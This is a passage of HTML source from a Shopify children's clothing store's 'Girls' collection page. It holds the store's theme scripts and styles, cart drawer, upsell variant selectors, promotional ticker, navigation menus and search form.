      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://babyshok.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28567076973"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="157632135497"
  data-theme-name="Shrine"
  data-theme-version="1.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://babyshok.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//babyshok.com/cdn/shop/t/32/assets/cart.js?v=139383546597281746371705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>



  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//babyshok.com/cdn/shop/t/32/assets/component-tickers.css?v=30346802988262109031705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        30-Days Money-Back Guarantee
      </p><p class="horizontal-ticker__item">
        Free Shipping on All Orders
      </p>
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20615124091209__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" media="print" onload="this.media='all'"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" media="print" onload="this.media='all'"><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-cart.css?v=183883492810467818381705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-totals.css?v=54425048278126878361705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-discounts.css?v=152760482443307489271705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//babyshok.com/cdn/shop/t/32/assets/details-disclosure.js?v=153497636716254413831705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/details-modal.js?v=4511761896672669691705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/cart-notification.js?v=160453272920806432391705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/search-form.js?v=113639710312857635801705917329" defer="defer"></script><script src="//babyshok.com/cdn/shop/t/32/assets/cart-drawer.js?v=44260131999403604181705917328" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home 
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><a href="/collections/toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toys
                          </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/boys-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Boys 
                          </a></li><li><a href="/collections/girls-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Girls
                          </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shoes
                          </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="https://babyshok.com/a/track" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500" alt="Babyshok" srcset="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=50 50w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=100 100w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=150 150w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=200 200w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=250 250w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=300 300w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=400 400w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500 500w" width="80" height="46.239999999999995" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Toys</span>
                  </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/boys-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Boys </span>
                  </a></li><li><a href="/collections/girls-clothes" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Girls</span>
                  </a></li><li><a href="/collections/shoes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shoes</span>
                  </a></li><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="https://babyshok.com/a/track" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="FQBucXRJOTNiB3HQmYfXfwfLlepgXxaECyoffHKWGJh3sC3oLbUqynr0ilvDJ2URS6D4oF43i53emaOE3hq5NW7stgIt/[base64]/itcKE+ijRGZDejAqatCm4yMmpfsoXrkVdwI4LsmV2/duXou8V6jcn7cn6w/3L4g9J+G/KyMzxD5FI6ZT8/UqrQHMfNUOlqilSuQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
